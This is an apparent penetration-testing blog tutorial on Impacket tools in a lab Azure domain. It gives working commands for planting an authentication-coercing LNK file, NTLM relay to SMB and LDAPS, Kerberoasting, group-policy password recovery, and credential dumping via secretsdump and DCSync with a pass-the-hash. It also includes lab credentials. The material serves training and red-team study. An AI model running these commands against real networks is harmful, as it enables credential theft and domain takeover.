Impacket Offense Basics With an Azure Lab

Overview
The following description of some of Impacket’s tools and techniques is a tribute to the authors, SecureAuthCorp, and the open-source effort to maintain and extend the code.
https://github.com/SecureAuthCorp/impacket
Lab Setup
ARM template here: doazlab.com or github.com/DefensiveOrigins/DO-LAB
Authenticate to an Azure subscription where you can construct resources. Deploy lab.
- Domain controller and joined workstation
- Ubuntu
ntlmrelayx.py
The attack scenario below emulates Mitre ATT&CK 1204: Malicious Link.
https://attack.mitre.org/techniques/T1204/001/

The attacker leaves an LNK file on a network file share to trigger silent authentication to a malicious target. All unprotected visitors to the file share submit credentials without user interaction. Yes, this is scary. The following PowerShell commands generate the shortcut file – LNK – and target the ntlmrelayx listener.
cd c:\
mkdir c:\file6
New-SmbShare -Name "file6" -Path "C:\file6" -ChangeAccess "Users" -FullAccess "Administrators"
$objShell = New-Object -ComObject WScript.Shell
$lnk = $objShell.CreateShortcut("c:\file6\malicious.lnk")
$lnk.TargetPath = "\\10.0.0.8\@threat.png"
$lnk.WindowStyle = 1
$lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
$lnk.Description = "Users browsing any file share with this LNK file triggers SMB auth."
$lnk.HotKey = "Ctrl+Alt+O"
$lnk.Save()

The ntlmrelayx.py listener setup below targets an SMB listener on a remote server (ws05.doazlab.com). This attack emulates Mitre ATT&CK T1557: Adversary in the Middle.
https://attack.mitre.org/techniques/T1557/001/
The following commands launch the virtual environment installed during the lab deployment. *Note: virtual environments simplify Python tooling requirement installations and are easy to use. This most basic invocation attacks the workstation’s listening SMB port on TCP/445.
sudo -s
cd /opt/impacket
source imp-env/bin/activate
cd examples
ntlmrelayx.py -t 192.168.2.5 -smb2support | tee –a /opt/impacket/relay1.log


The hapless victim visits the file share with the attacker’s LNK and triggers authentication to the ntlmrelayx.py listener’s TCP/445 relay.
When the relayed victim has admin privileges on the target system, ntlmrelayx dumps NT hashes through the remote registry service.
An attacker can also attack LDAP services listening on domain controllers. In its most basic form, that attack looks something like the next command. You would need to swap DC names, IP addresses, and make sure secure LDAP is listening on TCP/636 on your target.
ntlmrelayx.py -t ldaps://dc01.doazlab.com
This listening setup cannot rely on the poisoned SMB share mentioned earlier that served as the source of our initial foothold through share poisoning. You cannot relay SMB authentication challenge responses to LDAPs; it does not work.

Instead, this attack might rely on a browser proxy configuration hijack. Through basic poisoning configuration, you might see something like the following upon successful HTTP challenge authentication (poisoned, hijacked, whathaveyou).

With all that output in mind, this tool just hijacked the domain without us having to do much. The default settings (given sufficient relayed privileges) wreaked havoc on the target domain. We need to understand what is happening under the hood a bit more. The following invocation is closer to a standard approach for me, and we will talk about each of the flags and why.
ntlmrelayx.py -t ldaps://dc01.doazlab.com -ts -l /opt/impacket/loot --add-computer BHISBlog47 --dump-laps --no-dump --no-daHere is the usage output (ntlmrelayx.py -h) and (obviously) there are a lot of options.

Back to the previous usage scenario — what happened there? In theory, this attack technique kinda matched against an older version of the Mitre ATT&CK technique T1136: Add a Domain Account.
This does not match closely to a technique I can find in the current matrix, and this is likely a function of my ability to find it rather than a blind spot in the matrix.
ntlmrelayx.py -t ldaps://dc01.doazlab.com -ts -l /opt/impacket/loot --add-computer BHISBlog47 --dump-laps --no-dump --no-da- -t: target specification, in this case, the secure LDAP listener on a DC
- -ts: add timestamps to the console output
- -l: define a loot directory
- –add-computer: as it reads, but generate a random password
- –dump-laps: as it reads, relayed user requires sufficient privileges to read related schema attributes
- –no-dump: do not dump the AD users, groups, etc (LDAPDomainDump)
- –no-da: do not attempt to create a domain admin
Another strongly advised step when running these tools is to write your own log file. I like to add a pipe output like so:
| tee -a /opt/impacket/relay.log.
There is so much more ntlmrelayx.py is capable of, and should desire sufficiently warrant, we will put together an even deeper dive. However, let’s take a look at a couple more tools in the Impacket library before concluding this write-up.
GetADUsers.py
The GetADUsers.py class can turn that first compromise into an accurate user list. This attack could be referenced in MITRE ATT&CK as T1087, Account Discovery: Domain Account. This is basic enumeration in the attack technique matrix.
python3.9 GetADUsers.py -all -ts doazlab.com/doadmin:'DOLabAdmin1!' -dc-ip 192.168.2.4 |tee -a /opt/adusers.txt
This text output now serves as another reference point for expanding attacks against the domain. This step is somewhere in the attack matrix, but I would say as a pentester, I am going to rely on BloodHound datasets long before I go hunting for this output. This is only an opinion and is subject to change.
Get-GPPPassword.py
Contrary to GetADUsers.py and its infrequent use in my arsenal, the Get-GPPPassword.py class is more commonly used. This is a quick check against Microsoft’s unintentional publishing of the decryption scheme for the group policy preference password storage. We are still finding these passwords in the wild, but it is becoming less frequent.
python3.9 Get-GPPPassword.py 'doazlab.com'/'doadmin':'DOLabAdmin1!'@'192.168.2.4'
This attack maps against MITRE ATT&CK, a sub-technique under T1552, Unsecured Credentials: Group Policy Preferences.
We did not recover any credentials with this attack against the lab environment, but you might.
GetUserSPNs.py
The GetUserSPNs.py class was designed to gather Kerberos ticket hashes from a domain. This attack is classified as a sub-technique of MITRE ATT&CK T1558, Steal or Forge Kerberos Tickets.

python3.9 GetUserSPNs.py 'doazlab.com'/'doadmin':'DOLabAdmin1!' -dc-ip 192.168.2.4 -outputfile /opt/hashes/kerbs.txt
The -outputfile command option provided the crackable Kerberos ticket material below in Hashcat ready format.
Secretsdump.py
Finally, let’s review Secretsdump.py. Two unique usage scenarios will be presented below. The first attack dumps credential material from a remote system where administrative privilege has been obtained. This attack aligns with MITRE ATT&CK T1003, OS Credential Dumping.
The syntax below is the most basic usage and will attempt a dump of LSA secrets and the SAM table of the targeted remote system.
python3.9 secretsdump.py doazlab/doadmin:'DOLabAdmin1!'@192.168.2.5 |tee -a /opt/hashes/secrets-output.txt
This attack is surprisingly hard to detect with standard Windows optics, but we will cover that discussion in the defensive tactics companion write up.
The second Secretsdump.py invocation is the NTDS.dit capture. This has the same parent technique, T1003, OS Credential Dumping, but is a different sub-technique. In this case, the MITRE sub-technique is listed as DCSync.
Did I mention that hashes are good enough to sync secrets on a domain?
python3.9 secretsdump.py -outputfile 'doazlab.dit'
'doazlab.com'/doadmin@'192.168.2.4' -hashes
aad3c435b514a4eeaad3b935b51304fe:3606a042149187931ced1f8cedafe26c
Thanks for reading.
-jd
Want to learn more mad skills from the person who wrote this blog?
Check out this class from Kent and Jordan:
